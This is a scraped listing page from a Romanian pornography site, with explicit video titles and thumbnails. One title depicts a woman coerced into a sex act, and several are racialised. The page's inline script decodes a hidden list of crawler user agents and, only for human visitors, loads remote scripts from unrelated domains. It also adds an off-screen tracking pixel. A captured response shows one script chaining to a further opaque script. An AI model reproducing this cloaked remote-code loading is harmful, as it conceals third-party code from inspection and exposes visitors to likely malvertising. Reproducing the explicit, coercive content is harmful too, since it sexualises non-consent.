href="https://pornojon.com/este-cea-mai-fericita-pizda-atunci-cand-este-fututa-de-acest-barbat/" title="Este cea mai fericita pizda atunci cand este fututa de acest barbat">Este cea mai fericita pizda atunci cand este fututa de acest barbat</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/cea-mai-mare-pula-de-cal-negresa-fututa-intre-tate/" title="Cea mai mare pula de cal negresa fututa intre tate"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/06/33358dddffda08ee37e425dfddfcf516-150x150.jpg" alt="Cea mai mare pula de cal negresa fututa intre tate"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/cea-mai-mare-pula-de-cal-negresa-fututa-intre-tate/" title="Cea mai mare pula de cal negresa fututa intre tate">Cea mai mare pula de cal negresa fututa intre tate</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/bruneta-cu-tate-mici-fututa-in-pat/" title="Bruneta cu tate mici fututa in pat"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/02/0d8acda9955fed12e1a9b4424e99cbf3-150x150.jpg" alt="Bruneta cu tate mici fututa in pat"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/bruneta-cu-tate-mici-fututa-in-pat/" title="Bruneta cu tate mici fututa in pat">Bruneta cu tate mici fututa in pat</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/ochelarista-bruneta-o-suge-extrem-de-bine-pana-trozneste-slobozul-in-gura-ei/" title="Ochelarista bruneta o suge extrem de bine pana trozneste slobozul in gura ei"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/09/ff5246967f07b79e1033fbdc35f9b918-150x150.jpg" alt="Ochelarista bruneta o suge extrem de bine pana trozneste slobozul in gura ei"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/ochelarista-bruneta-o-suge-extrem-de-bine-pana-trozneste-slobozul-in-gura-ei/" title="Ochelarista bruneta o suge extrem de bine pana trozneste slobozul in gura ei">Ochelarista bruneta o suge extrem de bine pana trozneste slobozul in gura ei</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/diva-deghizata-face-sex-tare-in-curul-ei-ala-mare/" title="Diva deghizata face sex tare in curul ei ala mare"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/02/e11ea8e2208578030e95fab19dfc8243-150x150.jpg" alt="Diva deghizata face sex tare in curul ei ala mare"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/diva-deghizata-face-sex-tare-in-curul-ei-ala-mare/" title="Diva deghizata face sex tare in curul ei ala mare">Diva deghizata face sex tare in curul ei ala mare</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/excitata-tare-pana-la-orgasme-iubita-mea-frumoasa/" title="Excitata tare pana la orgasme iubita mea frumoasa"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/01/058934f1f205aa3935ef50eaf840c9a0-150x150.jpg" alt="Excitata tare pana la orgasme iubita mea frumoasa"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/excitata-tare-pana-la-orgasme-iubita-mea-frumoasa/" title="Excitata tare pana la orgasme iubita mea frumoasa">Excitata tare pana la orgasme iubita mea frumoasa</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/tanara-ce-face-sex-doar-cu-pule-de-negrii/" title="Tanara ce face sex doar cu pule de negrii"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/06/bb29c39da0db042a245eb9e22047291f-150x150.jpg" alt="Tanara ce face sex doar cu pule de negrii"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/tanara-ce-face-sex-doar-cu-pule-de-negrii/" title="Tanara ce face sex doar cu pule de negrii">Tanara ce face sex doar cu pule de negrii</a></span><p><a rel="tag" href="https://pornojon.com/categoria/anal/">Filme Porno Anal</a></p></header></article><article><div><figure><a href="https://pornojon.com/pornhub-cu-tipa-fututa-de-soferul-de-la-uber-pe-saturate/" title="Pornhub cu tipa fututa de soferul de la uber pe saturate"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2021/12/bbb28f0f80b2aca9d72dc064fb1552c1-150x150.jpg" alt="Pornhub cu tipa fututa de soferul de la uber pe saturate"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/pornhub-cu-tipa-fututa-de-soferul-de-la-uber-pe-saturate/" title="Pornhub cu tipa fututa de soferul de la uber pe saturate">Pornhub cu tipa fututa de soferul de la uber pe saturate</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/baga-pula-in-fundul-ei-si-ea-se-bucura/" title="Baga pula in fundul ei si ea se bucura"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/03/0a4e6942e2be203fd8f53755b61b051d-150x150.jpg" alt="Baga pula in fundul ei si ea se bucura"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/baga-pula-in-fundul-ei-si-ea-se-bucura/" title="Baga pula in fundul ei si ea se bucura">Baga pula in fundul ei si ea se bucura</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/se4x-cu-negru-cu-pula-mare-fute-o-blonda-anal/" title="Se4x cu negru cu pula mare fute o blonda anal"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/03/20c70967614143e8c79a3bd5155c605d-150x150.jpg" alt="Se4x cu negru cu pula mare fute o blonda anal"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/se4x-cu-negru-cu-pula-mare-fute-o-blonda-anal/" title="Se4x cu negru cu pula mare fute o blonda anal">Se4x cu negru cu pula mare fute o blonda anal</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/ii-e-scarba-sa-suga-pula-dar-e-fortata-de-iubit-sa-il-suga-de-pula/" title="Ii e scarba sa suga pula dar e fortata de iubit sa il suga de pula"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/02/b80362497fc6e0c11159ecd55e733e71-150x150.jpg" alt="Ii e scarba sa suga pula dar e fortata de iubit sa il suga de pula"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/ii-e-scarba-sa-suga-pula-dar-e-fortata-de-iubit-sa-il-suga-de-pula/" title="Ii e scarba sa suga pula dar e fortata de iubit sa il suga de pula">Ii e scarba sa suga pula dar e fortata de iubit sa il suga de pula</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/innebunita-dupa-pula-lui-curatenieera-il-fute-foarte-tare/" title="Innebunita dupa pula lui, curatenieera il fute foarte tare"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/02/68c3d0f71ee61a8b754bc08431081412-150x150.jpg" alt="Innebunita dupa pula lui, curatenieera il fute foarte tare"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/innebunita-dupa-pula-lui-curatenieera-il-fute-foarte-tare/" title="Innebunita dupa pula lui, curatenieera il fute foarte tare">Innebunita dupa pula lui, curatenieera il fute foarte tare</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/femeie-musulmanca-linsa-in-pizda-face-si-muie-cu-finalizare/" title="Femeie musulmanca linsa in pizda face si muie cu finalizare"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2021/02/d3d35b8bde719c902a9145a593541d84.21-150x150.jpg" alt="Femeie musulmanca linsa in pizda face si muie cu finalizare"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/femeie-musulmanca-linsa-in-pizda-face-si-muie-cu-finalizare/" title="Femeie musulmanca linsa in pizda face si muie cu finalizare">Femeie musulmanca linsa in pizda face si muie cu finalizare</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/pana-sa-o-futa-doi-africani-ea-se-freaca-cu-mana-in-vagin/" title="Pana sa o futa doi africani ea se freaca cu mana in vagin"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/08/4310cd5d81f4eac5e865622573b7d2d0-150x150.jpg" alt="Pana sa o futa doi africani ea se freaca cu mana in vagin"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/pana-sa-o-futa-doi-africani-ea-se-freaca-cu-mana-in-vagin/" title="Pana sa o futa doi africani ea se freaca cu mana in vagin">Pana sa o futa doi africani ea se freaca cu mana in vagin</a></span><p><a rel="tag" href="https://pornojon.com/categoria/amatori/">Filme Porno Cu Amatori</a></p></header></article><article><div><figure><a href="https://pornojon.com/tanara-suge-pula-cu-ochi-inchisi-ca-stie-meserie/" title="Tanara suge pula cu ochi inchisi ca stie meserie"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/11/fb524b1fac9ca3bf0c94b9956e642257-150x150.jpg" alt="Tanara suge pula cu ochi inchisi ca stie meserie"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/tanara-suge-pula-cu-ochi-inchisi-ca-stie-meserie/" title="Tanara suge pula cu ochi inchisi ca stie meserie">Tanara suge pula cu ochi inchisi ca stie meserie</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/iubita-blondina-in-prima-ei-scena-pornografica/" title="Iubita blondina in prima ei scena pornografica"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/09/c3fae6b36cbbd6e2753fabdc5e758e17-150x150.jpg" alt="Iubita blondina in prima ei scena pornografica"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/iubita-blondina-in-prima-ei-scena-pornografica/" title="Iubita blondina in prima ei scena pornografica">Iubita blondina in prima ei scena pornografica</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/curva-grasuta-prinsa-si-fututa-pe-balcon/" title="Curva grasuta prinsa si fututa pe balcon"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/08/d9b1397c651840d746d40fb899c50cd1-150x150.jpg" alt="Curva grasuta prinsa si fututa pe balcon"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/curva-grasuta-prinsa-si-fututa-pe-balcon/" title="Curva grasuta prinsa si fututa pe balcon">Curva grasuta prinsa si fututa pe balcon</a></span><p><a rel="tag" href="https://pornojon.com/categoria/sloboz-in-pizda/">Filme Porno Cu Sloboz In Pizda</a></p></header></article><article><div><figure><a href="https://pornojon.com/film-porno-cu-dragoste-intre-doi-amatori/" title="Film porno cu dragoste intre doi amatori"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/02/02e6fc939193bcb1b4be1df0fbf47b5c-150x150.jpg" alt="Film porno cu dragoste intre doi amatori"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/film-porno-cu-dragoste-intre-doi-amatori/" title="Film porno cu dragoste intre doi amatori">Film porno cu dragoste intre doi amatori</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/film-porno-gratuit-cu-o-negresa-cu-pizda-motata-si-amantul-ei-dorit-de-pizda/" title="Film porno gratuit cu o negresa cu pizda motata si amantul ei dorit de pizda"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/12/99f4f74b3ad0c98e95046fb9542b4aa3-150x150.jpg" alt="Film porno gratuit cu o negresa cu pizda motata si amantul ei dorit de pizda"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/film-porno-gratuit-cu-o-negresa-cu-pizda-motata-si-amantul-ei-dorit-de-pizda/" title="Film porno gratuit cu o negresa cu pizda motata si amantul ei dorit de pizda">Film porno gratuit cu o negresa cu pizda motata si amantul ei dorit de pizda</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article></div> </div> <footer><div class="box mxw"><ul><li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-134"><a href="https://pornojon.com">Filme Porno</a></li><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://pornojon.com/dmca/">DMCA</a></li><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://pornojon.com/termeni-si-conditii/">Termeni si Conditii</a></li><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://pornojon.com/contact/">Contact</a></li></ul><p><p>© 2026 PornoJon.Com</p></div></footer><script type="module" src="https://pornojon.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torocherry/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>var hoursGTS=15;var redirectGTS = "//aplizz.net/under.php";document.addEventListener('DOMContentLoaded', function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651939";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt = "";document.body.appendChild(y);!function(){"use strict";var bdfgRRY = ["TGlnaHRob3VzZUdvb2dsZWJvdA==", "QmFpZHVzcGlkZXI=", "QmluZ2JvdA==", "RHVja0R1Y2tCb3Q=", "WWFob28hIFNsdXJw", "ZmFjZWJvb2tleHRlcm5hbGhpdA==", "WWFuZGV4Qm90", "aWFfYXJjaGl2ZXI=", "UjZfRmVlZEZldGNoZXI=", "TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==", "U29nb3Ugd2ViIHNwaWRlcg==", "UHJpbnRmdWxCb3Q=", "VHdpdHRlcmJvdA==", "QVBJcy1Hb29nbGU=", "QWRzQm90LUdvb2dsZS1Nb2JpbGU=", "QWRzQm90LUdvb2dsZQ==", "TWVkaWFwYXJ0bmVycy1Hb29nbGU=", "R29vZ2xlYm90LUltYWdl", "R29vZ2xlYm90", "R29vZ2xlYm90LU5ld3M=", "R29vZ2xlYm90LVZpZGVv", "QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==", "RmVlZEZldGNoZXItR29vZ2xl", "R29vZ2xlLVJlYWQtQWxvdWQ=", "RHVwbGV4V2ViLUdvb2dsZQ==", "Z29vZ2xld2VibGlnaHQ=", "U3RvcmVib3QtR29vZ2xl", "WWFuZGV4QWROZXQ=", "WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==", "WWFuZGV4QmxvZ3M=", "WWFuZGV4Qm90", "WWFuZGV4Q2FsZW5kYXI=", "WWFuZGV4RGlyZWN0", "WWFuZGV4RGlyZWN0RHlu", "WWFEaXJlY3RGZXRjaGVy", "WWFuZGV4SW1hZ2Vz", "WWFuZGV4SW1hZ2VSZXNpemVy", "WWFuZGV4TW9iaWxlQm90", "WWFuZGV4TWFya2V0", "WWFuZGV4TWVkaWE=", "WWFuZGV4TWV0cmlrYQ==", "WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==", "WWFuZGV4TmV3cw==", "WWFuZGV4T250b0RC", "WWFuZGV4T250b0RCQVBJ", "WWFuZGV4UGFnZWNoZWNrZXI=", "WWFuZGV4UGFydG5lcg==", "WWFuZGV4UkNB", "WWFuZGV4U2l0ZWxpbmtz", "WWFuZGV4VmVydGlz", "WWFuZGV4VmVydGljYWxz", "WWFuZGV4V2VibWFzdGVy", "WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded) {return atob(encoded);}).some(function(bot) {return navigator.userAgent.toLowerCase().includes(bot.toLowerCase());});if (!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a);var b=document.createElement("script");b.src="https://clanassistanceporch.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b);}, 1000);}}();}, 1000);setTimeout(function(){document.getElementsByTagName("aside")[0].innerHTML = '<iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe><iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe>';document.getElementsByClassName("mban")[1].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";document.getElementsByClassName("mban")[0].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";}, 2000);var vfDiv = document.createElement("div");vfDiv.id = "vf";document.body.appendChild(vfDiv);var fs = document.createElement("script");fs.src = "https://aplizz.net/trr?pjon.com";document.body.appendChild(fs);});function k(n){var e=n.node,t=e.getAttribute("data-i");return{node:e,load:function(n){var o=new Image;o.onload=function(n){requestAnimationFrame(function(){e.src=""+t+"",n()})}(n),o.src=t}}}var l={g:"[data-i]"};!function(n){n=void 0===n?l:n;var e=[].slice.apply(document.querySelectorAll(n.g)).map(function(n){return new k({node:n})}),t=new IntersectionObserver(function(n,t){n.forEach(function(n){var o=n.target;n.isIntersecting&&(n=e.find(function(n){return n.node.isSameNode(o)}))&&n.load(function(){t.unobserve(o),(e=e.filter(function(n){return!n.node.isSameNode(o)})).length||t.disconnect()})})});e.forEach(function(n){return t.observe(n.node)})}();function nav(){var element = document.getElementsByClassName("nn")[0];element.classList.toggle("on");}function getCookie(name){var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));if (match){return match[2];}else{return null;}}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aplizz.net/trr?pjon.com
body_size: -17
content:
var head_ID = document.getElementById("vf");
var script_element = document.createElement('script');
script_element.type = 'text/javascript';
script_element.src = 'https://chasesomedayexclusively.com/gyi/pYTVoevEtzX-Ah2L/iPQDwOqr3TEWnL_58_eT/To71zpxIyqHSvmMlksH/aI0F8OgUh4D7e8IPo7C/KIVBnNr41lJ4DZtllAR/t_GwJjmvzQ3W/RRcIhT-VZB91/46O/jM';
head_ID.appendChild(script_element);
